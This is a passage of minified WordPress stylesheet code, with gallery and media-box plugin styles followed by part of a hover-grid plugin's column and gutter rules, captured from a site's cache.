a{text-decoration:none!important;color:inherit;padding:0;margin:0;color:#e54e53;font-weight:600;font-size:11px}.media-box-more a:hover,.media-box-view-image a:hover{color:#333}a.media-box-read-more-link{background:#e54e53;color:#fff;padding:0 4px}a.media-box-read-more-link:hover{background:#333;text-decoration:none}.media-box-footer{background:#e4e4e4;padding:20px}.media-box-social-buttons{text-align:center}.media-box-social-buttons i{font-size:15px;color:#C7C7C7;margin:0 7px;-webkit-transition:color .1s;-moz-transition:color .1s;-o-transition:color .1s;-ms-transition:color .1s;transition:color .1s}.media-box-social-buttons i:hover{color:#333}.media-box-play-button{background:rgba(28,186,200,1)!important;color:#fff!important;padding-left:3px}.media-box-sound-button{background:rgba(28,186,200,1)!important;color:#fff!important;padding-left:1px}.media-box-logo{text-align:center;font-size:80px;padding:30px 0;color:rgba(255,255,255,.7);-webkit-transition:color .1s;-moz-transition:color .1s;-o-transition:color .1s;-ms-transition:color .1s;transition:color .1s}.media-box-logo:hover{color:rgba(255,255,255,1)}.media-box-price{font-size:16px;color:#e54e53;margin-top:10px}.media-box-price del{font-size:12px;color:#A4A4A4}.media-box-sale{color:#fff;background:#e54e53;width:45px;height:45px;line-height:45px;border-radius:50%;text-align:center;position:absolute;font-weight:100;font-size:12px;top:-10px;right:10px;z-index:99}.media-boxes-load-more-button{cursor:pointer;width:150px;text-align:center;color:#fff;background-color:#333;font-size:14px!important;height:15px;padding:10px 15px 10px 15px;margin:0 auto;line-height:15px;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;box-sizing:content-box!important}.media-boxes-no-more-entries{filter:alpha(opacity=20);opacity:.2}.auto-grid-filters-container{overflow:hidden}.filters-container{margin-bottom:15px}.filters-container:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.media-boxes-filter{font-size:0;list-style:none;margin:0;padding:0;text-align:left;display:inline-block}.media-boxes-filter>li{display:inline-block;margin:0 10px 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.media-boxes-filter>li:last-child{margin-right:0!important}.media-boxes-filter>li a{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;box-sizing:content-box!important;vertical-align:top;border:1px solid #EBEBEB;display:block;cursor:pointer;color:#444;font-size:13px;height:38px;line-height:38px;text-decoration:none;margin:0;padding:0 15px;background-color:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:border .1s;-moz-transition:border .1s;-o-transition:border .1s;-ms-transition:border .1s;transition:border .1s}.media-boxes-filter>li a:hover{text-decoration:none;border:1px solid #dadada}.media-boxes-filter>li a.selected{background:#4d4c4d!important;color:#fff!important}.media-boxes-search{margin-bottom:5px;display:inline-block;border:1px solid #EBEBEB}.media-boxes-search .media-boxes-icon,.media-boxes-search .media-boxes-clear{display:inline-block;font-size:13px;height:38px;line-height:38px;width:34px;text-align:center;background:#fff;margin-right:-4px;color:#444}.media-boxes-search .media-boxes-clear{margin-right:-1px;cursor:pointer}.media-boxes-search input[type=text]{vertical-align:top;height:38px;line-height:38px;min-width:150px;max-width:170px;margin:0!important;margin-right:-4px!important;padding:0 10px 0 0!important;font-size:13px;box-shadow:none!important;border:none!important;background-color:#fff;color:#444;outline:0;-webkit-appearance:none;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.media-boxes-search input::-webkit-input-placeholder{color:#444;font-weight:300}.media-boxes-search input:-ms-input-placeholder{color:#444;font-weight:300}.media-boxes-search input::-moz-placeholder{color:#444;font-weight:300}.media-boxes-search input:-moz-placeholder{color:#444;font-weight:300}.media-boxes-sort{display:inline-block;vertical-align:top}.media-boxes-drop-down,.media-boxes-drop-down-header,.media-boxes-drop-down-menu,.media-boxes-drop-down-menu>li>a{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.media-boxes-drop-down{width:150px;margin:0;margin-bottom:5px;position:relative;display:inline-block;border:1px solid #EBEBEB}.media-boxes-drop-down-header{font-size:12px;margin:0!important;display:block;height:38px;line-height:38px;padding:0 15px!important;text-decoration:none;background-color:#fff;color:#444;cursor:pointer;vertical-align:top}.media-boxes-drop-down-header .fa{float:right;height:34px;line-height:31px}.media-boxes-drop-down-menu{margin:0!important;padding:0!important;z-index:99999;position:absolute;width:100%;display:none;border:0!important;-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.media-boxes-drop-down-menu>li{list-style:none;margin:0!important;padding:0!important}.media-boxes-drop-down-menu>li>a{font-size:12px;display:block;margin:0!important;padding:0 15px!important;color:#444;background:#fff;height:38px!important;line-height:38px!important;border-top:1px solid rgba(175,175,175,.16)!important;text-decoration:none}.media-boxes-drop-down-menu>li>a:hover{color:#000!important}.media-boxes-sort .media-boxes-drop-down-header .fa{display:none}.media-boxes-sort-order{cursor:pointer;display:inline-block;width:34px;height:38px;line-height:38px;color:#444;background:#fff;text-align:center;vertical-align:top;border:1px solid #EBEBEB;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;box-sizing:content-box!important}.media-boxes-sort-order>span{display:none}.media-boxes-sort-order>span.selected{display:inline-block}.media-boxes-checkboxes{display:block;margin-bottom:5px}.media-boxes-checkboxes-label{display:inline-block;position:relative;margin-right:20px;padding-left:30px;margin-bottom:5px;cursor:pointer;font-size:14px;font-weight:400;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.media-boxes-checkboxes-label input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.media-boxes-checkboxes-checkmark{position:absolute;top:0;left:0;height:20px;width:20px;background-color:#fff;border:1px solid #EBEBEB;transition:background-color 0.3s ease}.media-boxes-checkboxes-label:hover input~.media-boxes-checkboxes-checkmark{background-color:#f5f6fa}.media-boxes-checkboxes-label input:checked~.media-boxes-checkboxes-checkmark{background-color:#2196F3}.media-boxes-checkboxes-checkmark:after{content:""}.media-boxes-checkboxes-label input:checked~.media-boxes-checkboxes-checkmark:after{content:"\f00c"}.media-boxes-checkboxes-label .media-boxes-checkboxes-checkmark:after{display:block;font-family:FontAwesome;font-size:11px;line-height:19px;text-align:center;color:#fff}.thumbnail-overlay{background:#000;background-color:rgba(34,34,34,.5);color:#333}.thumbnail-overlay>div.aligment{height:100%;width:100%;display:table!important}.thumbnail-overlay>div.aligment>div.aligment{padding:10px;display:table-cell!important;vertical-align:middle;text-align:center}.thumbnail-overlay-title{letter-spacing:0;font-weight:600;font-size:16px;color:#fff;margin-bottom:5px;text-transform:uppercase;letter-spacing:2px;line-height:28px}.thumbnail-overlay i.fa,.media-box-play-button,.media-box-sound-button{background:rgba(255,255,255,.3);color:#fff;text-align:center;display:inline-block;margin:3px;height:50px;width:50px;line-height:50px;font-size:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all .05s linear;-moz-transition:all .05s linear;-o-transition:all .05s linear;-ms-transition:all .05s linear;transition:all .05s linear}.media-box-play-button,.media-box-sound-button{font-size:15px;height:50px;width:50px;line-height:50px}.thumbnail-overlay i.fa:hover{background:rgba(255,255,255,.4);cursor:pointer}.mb-play-container{width:100%;height:100%;position:absolute;top:0;left:0;background-image:url(/wp-content/plugins/wp_media_boxes/plugin/css/icons/blank.gif)}.mb-play-container .fa{border:2px solid #fff;padding:14px 15px 13px 17px;font-size:19px;color:#fff;text-align:center;width:50px;height:50px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;-webkit-transition:background-color .2s,-webkit-transform .2s;-moz-transition:background-color .2s,-moz-transform .2s;-o-transition:background-color .2s,-o-transform .2s;-ms-transition:background-color .2s,-ms-transform .2s;transition:background-color .2s,transform .2s}.mb-play-container:hover .fa{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.fancyboxMB-caption{padding:0!important;height:44px!important;text-align:center;border-top:0;display:flex;align-items:center;justify-content:center}.fancyboxMB-thumbs{background:rgba(255,255,255,.1)}.mb-open-popup{cursor:pointer}.mfp-arrow.mfp-arrow:before,.mfp-arrow.mfp-arrow:after{border:none!important}.mfp-arrow.mfp-arrow-left{background:url(/wp-content/plugins/wp_media_boxes/plugin/css/icons/icon-arrow-left.png) 50% 50% no-repeat!important}.mfp-arrow.mfp-arrow-right{background:url(/wp-content/plugins/wp_media_boxes/plugin/css/icons/icon-arrow-right.png) 50% 50% no-repeat!important}.mfp-close{background:url(/wp-content/plugins/wp_media_boxes/plugin/css/icons/icon-close.png) right no-repeat!important}.iframe-on-grid{cursor:pointer}.iframe-on-grid-container,.iframe-on-grid-container iframe{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;border:none;background:#000;display:none}.iframe-on-grid-container{display:block}.mfp-hide{display:none}.media-boxes-social-container{float:right;margin-right:10px;font-size:18px}.media-boxes-social-container>*{margin-right:5px}.media-box{display:none;float:left}.media-box,.media-box-hidden{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.media-box-hidden,.not-loaded-before-search{display:none}.media-boxes-container{margin-right:0!important;margin-bottom:0!important}.media-box-loaded{display:block}[onclick]{cursor:pointer}[hide_if_empty]{display:none!important}.media-box-image{position:relative;overflow:hidden;width:100%}.media-box-image div[data-width][data-height]{position:relative;overflow:hidden}.media-box-image div[data-width][data-height] img{position:absolute;top:-100%;left:0;right:0;bottom:-100%;margin:auto}.media-box-image .media-box-fill-height[data-width][data-height] img{top:0!important;left:-100%!important;right:-100%!important;bottom:0!important;min-width:100%!important;width:auto!important;max-width:none!important;height:100%}.media-box .media-box-image img{width:100%;max-width:100%;display:block}.media-box img{max-width:100%;-webkit-transform:translate3D(0,0,0);-moz-transform:translate3D(0,0,0);-ms-transform:translate3D(0,0,0);-o-transform:translate3D(0,0,0);transform:translate3D(0,0,0)}.media-box-image div[data-thumbnail],.media-box-image div[data-popup]{background-position:center center;background-repeat:no-repeat}.image-with-dimensions{background-color:#4e4e4e}.broken-image-here{background-color:#BE3730;background-image:url(/wp-content/plugins/wp_media_boxes/plugin/css/icons/broken-image.png)}.broken-image-here:not([data-height]){min-height:150px}.media-boxes-loading-animation,.media-boxes-loading-animation:after{border-radius:50%;width:36px;height:36px}.media-boxes-loading-animation{box-sizing:border-box;position:absolute;margin-top:-18px;margin-left:-18px;top:50%;left:50%;font-size:6px;text-indent:-9999px;border-top:6px solid rgba(255,255,255,.2);border-right:6px solid rgba(255,255,255,.2);border-bottom:6px solid rgba(255,255,255,.2);border-left:6px solid #fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.media-box-container{overflow:hidden;position:relative;z-index:1}.media-box-container:hover{z-index:2}.thumbnail-overlay{position:absolute;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.position-reveal-effect .media-box-thumbnail-container{z-index:2;position:absolute;width:100%;top:0;left:0}.position-reveal-effect .thumbnail-overlay{z-index:1;position:absolute;left:0}.overlay-always-visible{display:block!important;zoom:1!important;filter:alpha(opacity=100)!important;opacity:1!important}.overlay-text-left>.aligment>.aligment{text-align:left!important}.overlay-text-right>.aligment>.aligment{text-align:right!important}.mfp-arrow:focus{opacity:.65;filter:alpha(opacity=65)}.mfp-arrow:hover{opacity:1!important;filter:alpha(opacity=100)!important}.my-mfp-slide-bottom .mfp-figure{opacity:0;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.my-mfp-slide-bottom.mfp-ready .mfp-figure{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.my-mfp-slide-bottom.mfp-removing .mfp-figure{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.my-mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity 0.3s ease-out;-moz-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.8}.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssf55ca25837126e0190ac5a4dc7003416d6442df8c170992ddbc044458f6c7.css
body_size: 111449
content:
/* https://jarretederaler.com/wp-content/plugins/wp-marvelous-hover/assets/css/marvelous-hover.css?ver=2.0.6 */
@-webkit-keyframes GridFadeIn{to{opacity:1}}@keyframes GridFadeIn{to{opacity:1}}@-webkit-keyframes GridMoveUp{to{-webkit-transform:translateY(0);opacity:1}}@keyframes GridMoveUp{to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes GridScaleUp{to{-webkit-transform:scale(1);opacity:1}}@keyframes GridScaleUp{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes GridFallPerspective{to{-webkit-transform:translateZ(0) translateY(0) rotateX(0deg);opacity:1}}@keyframes GridFallPerspective{to{-webkit-transform:translateZ(0) translateY(0) rotateX(0deg);transform:translateZ(0) translateY(0) rotateX(0deg);opacity:1}}@-webkit-keyframes GridFly{to{-webkit-transform:rotateX(0deg);opacity:1}}@keyframes GridFly{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes GridFlip{to{-webkit-transform:rotateX(0deg);opacity:1}}@keyframes GridFlip{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes GridHelix{to{-webkit-transform:rotateY(0deg);opacity:1}}@keyframes GridHelix{to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);opacity:1}}@-webkit-keyframes GridPopUp{70%{-webkit-transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out}to{-webkit-transform:scale(1);opacity:1}}@keyframes GridPopUp{70%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.mg-col-lg-1,.mg-col-lg-10,.mg-col-lg-11,.mg-col-lg-12,.mg-col-lg-2,.mg-col-lg-3,.mg-col-lg-4,.mg-col-lg-5,.mg-col-lg-6,.mg-col-lg-7,.mg-col-lg-8,.mg-col-lg-9,.mg-col-md-1,.mg-col-md-10,.mg-col-md-11,.mg-col-md-12,.mg-col-md-2,.mg-col-md-3,.mg-col-md-4,.mg-col-md-5,.mg-col-md-6,.mg-col-md-7,.mg-col-md-8,.mg-col-md-9,.mg-col-sm-1,.mg-col-sm-10,.mg-col-sm-11,.mg-col-sm-12,.mg-col-sm-2,.mg-col-sm-3,.mg-col-sm-4,.mg-col-sm-5,.mg-col-sm-6,.mg-col-sm-7,.mg-col-sm-8,.mg-col-sm-9,.mg-col-xs-1,.mg-col-xs-10,.mg-col-xs-11,.mg-col-xs-12,.mg-col-xs-2,.mg-col-xs-3,.mg-col-xs-4,.mg-col-xs-5,.mg-col-xs-6,.mg-col-xs-7,.mg-col-xs-8,.mg-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.mg-col-xs-1,.mg-col-xs-10,.mg-col-xs-11,.mg-col-xs-12,.mg-col-xs-2,.mg-col-xs-3,.mg-col-xs-4,.mg-col-xs-5,.mg-col-xs-6,.mg-col-xs-7,.mg-col-xs-8,.mg-col-xs-9{float:left}.mg-col-xs-1{width:8.33333%}.mg-col-xs-2{width:16.66667%}.mg-col-xs-3{width:25%}.mg-col-xs-4{width:33.33333%}.mg-col-xs-5{width:41.66667%}.mg-col-xs-6{width:50%}.mg-col-xs-7{width:58.33333%}.mg-col-xs-8{width:66.66667%}.mg-col-xs-9{width:75%}.mg-col-xs-10{width:83.33333%}.mg-col-xs-11{width:91.66667%}.mg-col-xs-12{width:100%}.mg-col-xs-pull-0{right:auto}.mg-col-xs-pull-1{right:8.33333%}.mg-col-xs-pull-2{right:16.66667%}.mg-col-xs-pull-3{right:25%}.mg-col-xs-pull-4{right:33.33333%}.mg-col-xs-pull-5{right:41.66667%}.mg-col-xs-pull-6{right:50%}.mg-col-xs-pull-7{right:58.33333%}.mg-col-xs-pull-8{right:66.66667%}.mg-col-xs-pull-9{right:75%}.mg-col-xs-pull-10{right:83.33333%}.mg-col-xs-pull-11{right:91.66667%}.mg-col-xs-pull-12{right:100%}.mg-col-xs-push-0{left:auto}.mg-col-xs-push-1{left:8.33333%}.mg-col-xs-push-2{left:16.66667%}.mg-col-xs-push-3{left:25%}.mg-col-xs-push-4{left:33.33333%}.mg-col-xs-push-5{left:41.66667%}.mg-col-xs-push-6{left:50%}.mg-col-xs-push-7{left:58.33333%}.mg-col-xs-push-8{left:66.66667%}.mg-col-xs-push-9{left:75%}.mg-col-xs-push-10{left:83.33333%}.mg-col-xs-push-11{left:91.66667%}.mg-col-xs-push-12{left:100%}.mg-col-xs-offset-0{margin-left:0%}.mg-col-xs-offset-1{margin-left:8.33333%}.mg-col-xs-offset-2{margin-left:16.66667%}.mg-col-xs-offset-3{margin-left:25%}.mg-col-xs-offset-4{margin-left:33.33333%}.mg-col-xs-offset-5{margin-left:41.66667%}.mg-col-xs-offset-6{margin-left:50%}.mg-col-xs-offset-7{margin-left:58.33333%}.mg-col-xs-offset-8{margin-left:66.66667%}.mg-col-xs-offset-9{margin-left:75%}.mg-col-xs-offset-10{margin-left:83.33333%}.mg-col-xs-offset-11{margin-left:91.66667%}.mg-col-xs-offset-12{margin-left:100%}@media (min-width:768px){.mg-col-sm-1,.mg-col-sm-10,.mg-col-sm-11,.mg-col-sm-12,.mg-col-sm-2,.mg-col-sm-3,.mg-col-sm-4,.mg-col-sm-5,.mg-col-sm-6,.mg-col-sm-7,.mg-col-sm-8,.mg-col-sm-9{float:left}.mg-col-sm-1{width:8.33333%}.mg-col-sm-2{width:16.66667%}.mg-col-sm-3{width:25%}.mg-col-sm-4{width:33.33333%}.mg-col-sm-5{width:41.66667%}.mg-col-sm-6{width:50%}.mg-col-sm-7{width:58.33333%}.mg-col-sm-8{width:66.66667%}.mg-col-sm-9{width:75%}.mg-col-sm-10{width:83.33333%}.mg-col-sm-11{width:91.66667%}.mg-col-sm-12{width:100%}.mg-col-sm-pull-0{right:auto}.mg-col-sm-pull-1{right:8.33333%}.mg-col-sm-pull-2{right:16.66667%}.mg-col-sm-pull-3{right:25%}.mg-col-sm-pull-4{right:33.33333%}.mg-col-sm-pull-5{right:41.66667%}.mg-col-sm-pull-6{right:50%}.mg-col-sm-pull-7{right:58.33333%}.mg-col-sm-pull-8{right:66.66667%}.mg-col-sm-pull-9{right:75%}.mg-col-sm-pull-10{right:83.33333%}.mg-col-sm-pull-11{right:91.66667%}.mg-col-sm-pull-12{right:100%}.mg-col-sm-push-0{left:auto}.mg-col-sm-push-1{left:8.33333%}.mg-col-sm-push-2{left:16.66667%}.mg-col-sm-push-3{left:25%}.mg-col-sm-push-4{left:33.33333%}.mg-col-sm-push-5{left:41.66667%}.mg-col-sm-push-6{left:50%}.mg-col-sm-push-7{left:58.33333%}.mg-col-sm-push-8{left:66.66667%}.mg-col-sm-push-9{left:75%}.mg-col-sm-push-10{left:83.33333%}.mg-col-sm-push-11{left:91.66667%}.mg-col-sm-push-12{left:100%}.mg-col-sm-offset-0{margin-left:0%}.mg-col-sm-offset-1{margin-left:8.33333%}.mg-col-sm-offset-2{margin-left:16.66667%}.mg-col-sm-offset-3{margin-left:25%}.mg-col-sm-offset-4{margin-left:33.33333%}.mg-col-sm-offset-5{margin-left:41.66667%}.mg-col-sm-offset-6{margin-left:50%}.mg-col-sm-offset-7{margin-left:58.33333%}.mg-col-sm-offset-8{margin-left:66.66667%}.mg-col-sm-offset-9{margin-left:75%}.mg-col-sm-offset-10{margin-left:83.33333%}.mg-col-sm-offset-11{margin-left:91.66667%}.mg-col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.mg-col-md-1,.mg-col-md-10,.mg-col-md-11,.mg-col-md-12,.mg-col-md-2,.mg-col-md-3,.mg-col-md-4,.mg-col-md-5,.mg-col-md-6,.mg-col-md-7,.mg-col-md-8,.mg-col-md-9{float:left}.mg-col-md-1{width:8.33333%}.mg-col-md-2{width:16.66667%}.mg-col-md-3{width:25%}.mg-col-md-4{width:33.33333%}.mg-col-md-5{width:41.66667%}.mg-col-md-6{width:50%}.mg-col-md-7{width:58.33333%}.mg-col-md-8{width:66.66667%}.mg-col-md-9{width:75%}.mg-col-md-10{width:83.33333%}.mg-col-md-11{width:91.66667%}.mg-col-md-12{width:100%}.mg-col-md-pull-0{right:auto}.mg-col-md-pull-1{right:8.33333%}.mg-col-md-pull-2{right:16.66667%}.mg-col-md-pull-3{right:25%}.mg-col-md-pull-4{right:33.33333%}.mg-col-md-pull-5{right:41.66667%}.mg-col-md-pull-6{right:50%}.mg-col-md-pull-7{right:58.33333%}.mg-col-md-pull-8{right:66.66667%}.mg-col-md-pull-9{right:75%}.mg-col-md-pull-10{right:83.33333%}.mg-col-md-pull-11{right:91.66667%}.mg-col-md-pull-12{right:100%}.mg-col-md-push-0{left:auto}.mg-col-md-push-1{left:8.33333%}.mg-col-md-push-2{left:16.66667%}.mg-col-md-push-3{left:25%}.mg-col-md-push-4{left:33.33333%}.mg-col-md-push-5{left:41.66667%}.mg-col-md-push-6{left:50%}.mg-col-md-push-7{left:58.33333%}.mg-col-md-push-8{left:66.66667%}.mg-col-md-push-9{left:75%}.mg-col-md-push-10{left:83.33333%}.mg-col-md-push-11{left:91.66667%}.mg-col-md-push-12{left:100%}.mg-col-md-offset-0{margin-left:0%}.mg-col-md-offset-1{margin-left:8.33333%}.mg-col-md-offset-2{margin-left:16.66667%}.mg-col-md-offset-3{margin-left:25%}.mg-col-md-offset-4{margin-left:33.33333%}.mg-col-md-offset-5{margin-left:41.66667%}.mg-col-md-offset-6{margin-left:50%}.mg-col-md-offset-7{margin-left:58.33333%}.mg-col-md-offset-8{margin-left:66.66667%}.mg-col-md-offset-9{margin-left:75%}.mg-col-md-offset-10{margin-left:83.33333%}.mg-col-md-offset-11{margin-left:91.66667%}.mg-col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.mg-col-lg-1,.mg-col-lg-10,.mg-col-lg-11,.mg-col-lg-12,.mg-col-lg-2,.mg-col-lg-3,.mg-col-lg-4,.mg-col-lg-5,.mg-col-lg-6,.mg-col-lg-7,.mg-col-lg-8,.mg-col-lg-9{float:left}.mg-col-lg-1{width:8.33333%}.mg-col-lg-2{width:16.66667%}.mg-col-lg-3{width:25%}.mg-col-lg-4{width:33.33333%}.mg-col-lg-5{width:41.66667%}.mg-col-lg-6{width:50%}.mg-col-lg-7{width:58.33333%}.mg-col-lg-8{width:66.66667%}.mg-col-lg-9{width:75%}.mg-col-lg-10{width:83.33333%}.mg-col-lg-11{width:91.66667%}.mg-col-lg-12{width:100%}.mg-col-lg-pull-0{right:auto}.mg-col-lg-pull-1{right:8.33333%}.mg-col-lg-pull-2{right:16.66667%}.mg-col-lg-pull-3{right:25%}.mg-col-lg-pull-4{right:33.33333%}.mg-col-lg-pull-5{right:41.66667%}.mg-col-lg-pull-6{right:50%}.mg-col-lg-pull-7{right:58.33333%}.mg-col-lg-pull-8{right:66.66667%}.mg-col-lg-pull-9{right:75%}.mg-col-lg-pull-10{right:83.33333%}.mg-col-lg-pull-11{right:91.66667%}.mg-col-lg-pull-12{right:100%}.mg-col-lg-push-0{left:auto}.mg-col-lg-push-1{left:8.33333%}.mg-col-lg-push-2{left:16.66667%}.mg-col-lg-push-3{left:25%}.mg-col-lg-push-4{left:33.33333%}.mg-col-lg-push-5{left:41.66667%}.mg-col-lg-push-6{left:50%}.mg-col-lg-push-7{left:58.33333%}.mg-col-lg-push-8{left:66.66667%}.mg-col-lg-push-9{left:75%}.mg-col-lg-push-10{left:83.33333%}.mg-col-lg-push-11{left:91.66667%}.mg-col-lg-push-12{left:100%}.mg-col-lg-offset-0{margin-left:0%}.mg-col-lg-offset-1{margin-left:8.33333%}.mg-col-lg-offset-2{margin-left:16.66667%}.mg-col-lg-offset-3{margin-left:25%}.mg-col-lg-offset-4{margin-left:33.33333%}.mg-col-lg-offset-5{margin-left:41.66667%}.mg-col-lg-offset-6{margin-left:50%}.mg-col-lg-offset-7{margin-left:58.33333%}.mg-col-lg-offset-8{margin-left:66.66667%}.mg-col-lg-offset-9{margin-left:75%}.mg-col-lg-offset-10{margin-left:83.33333%}.mg-col-lg-offset-11{margin-left:91.66667%}.mg-col-lg-offset-12{margin-left:100%}}.marvelous-grid-wrap{clear:both;margin-bottom:30px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.marvelous-grid-wrap{overflow-x:hidden}}.marvelous-grid-wrap *,.marvelous-grid-wrap :after,.marvelous-grid-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.marvelous-grid{margin:0 auto;padding:0;list-style:none}.marvelous-grid.marvelous-grid-gutter-30{margin-right:-30px}.marvelous-grid.marvelous-grid-gutter-30 .marvelous-grid-item{padding-right:30px;padding-bottom:30px}.marvelous-grid.marvelous-grid-gutter-29{margin-right:-29px}.marvelous-grid.marvelous-grid-gutter-29 .marvelous-grid-item{padding-right:29px;padding-bottom:29px}.marvelous-grid.marvelous-grid-gutter-28{margin-right:-28px}.marvelous-grid.marvelous-grid-gutter-28 .marvelous-grid-item{padding-right:28px;padding-bottom:28px}.marvelous-grid.marvelous-grid-gutter-27{margin-right:-27px}.marvelous-grid.marvelous-grid-gutter-27 .marvelous-grid-item{padding-right:27px;padding-bottom:27px}.marvelous-grid.marvelous-grid-gutter-26{margin-right:-26px}.marvelous-grid.marvelous-grid-gutter-26 .marvelous-grid-item{padding-right:26px;padding-bottom:26px}.marvelous-grid.marvelous-grid-gutter-25{margin-right:-25px}.marvelous-grid.marvelous-grid-gutter-25 .marvelous-grid-item{padding-right:25px;padding-bottom:25px}.marvelous-grid.marvelous-grid-gutter-24{margin-right:-24px}.marvelous-grid.marvelous-grid-gutter-24 .marvelous-grid-item{padding-right:24px;padding-bottom:24px}.marvelous-grid.marvelous-grid-gutter-23{margin-right:-23px}.marvelous-grid.marvelous-grid-gutter-23 .marvelous-grid-item{padding-right:23px;padding-bottom:23px}.marvelous-grid.marvelous-grid-gutter-22{margin-right:-22px}.marvelous-grid.marvelous-grid-gutter-22 .marvelous-grid-item{padding-right:22px;padding-bottom:22px}.marvelous-grid.marvelous-grid-gutter-21{margin-right:-21px}.marvelous-grid.marvelous-grid-gutter-21 .marvelous-grid-item{padding-right:21px;padding-bottom:21px}.marvelous-grid.marvelous-grid-gutter-20{margin-right:-20px}.marvelous-grid.marvelous-grid-gutter-20 .marvelous-grid-item{padding-right:20px;padding-bottom:20px}.marvelous-grid.marvelous-grid-gutter-19{margin-right:-19px}.marvelous-grid.marvelous-grid-gutter-19 .marvelous-grid-item{padding-right:19px;padding-bottom:19px}.marvelous-grid.marvelous-grid-gutter-18{margin-right:-18px}.marvelous-grid.marvelous-grid-gutter-18 .marvelous-grid-item{padding-right:18px;padding-bottom:18px}.marvelous-grid.marvelous-grid-gutter-17{margin-right:-17px}.marvelous-grid.marvelous-grid-gutter-17 .marvelous-grid-item{padding-right:17px;padding-bottom:17px}.marvelous-grid.marvelous-grid-gutter-16{margin-right:-16px}.marvelous-grid.marvelous-grid-gutter-16 .marvelous-grid-item{padding-right:16px;padding-bottom:16px}.marvelous-grid.marvelous-grid-gutter-15{margin-right:-15px}.marvelous-grid.marvelous-grid-gutter-15 .marvelous-grid-item{padding-right:15px;padding-bottom:15px}.marvelous-grid.marvelous-grid-gutter-14{margin-right:-14px}.marvelous-grid.marvelous-grid-gutter-14 .marvelous-grid-item{padding-right:14px;padding-bottom:14px}.marvelous-grid.marvelous-grid-gutter-13{margin-right:-13px}.marvelous-grid.marvelous-grid-gutter-13 .marvelous-grid-item{padding-right:13px;padding-bottom:13px}.marvelous-grid.marvelous-grid-gutter-12{margin-right:-12px}.marvelous-grid.marvelous-grid-gutter-12 .marvelous-grid-item{padding-right:12px;padding-bottom:12px}.marvelous-grid.marvelous-grid-gutter-11{margin-right:-11px}.marvelous-grid.marvelous-grid-gutter-11 .marvelous-grid-item{padding-right:11px;padding-bottom:11px}.marvelous-grid.marvelous-grid-gutter-10{margin-right:-10px}.marvelous-grid.marvelous-grid-gutter-10 .marvelous-grid-item{padding-right:10px;padding-bottom:10px}.marvelous-grid.marvelous-grid-gutter-9{margin-right:-9px}.marvelous-grid.marvelous-grid-gutter-9 .marvelous-grid-item{padding-right:9px;padding-bottom:9px}.marvelous-grid.marvelous-grid-gutter-8{margin-right:-8px}.marvelous-grid.marvelous-grid-gutter-8 .marvelous-grid-item{padding-right:8px;padding-bottom:8px}.marvelous-grid.marvelous-grid-gutter-7{margin-right:-7px}.marvelous-grid.marvelous-grid-gutter-7 